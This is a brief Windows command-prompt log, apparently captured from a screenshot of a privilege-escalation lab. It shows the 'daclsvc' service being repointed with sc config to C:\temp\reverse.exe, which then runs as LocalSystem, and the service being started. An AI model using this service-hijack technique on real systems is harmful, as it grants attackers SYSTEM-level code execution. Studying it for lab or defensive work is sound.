 C:\Temp>sc config daclsvc binPath= "C:\temp\reverse.exe"
sc config daclsvc binPath= "C:\temp\reverse.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Temp>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\temp\reverse.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Temp>sc start daclsvc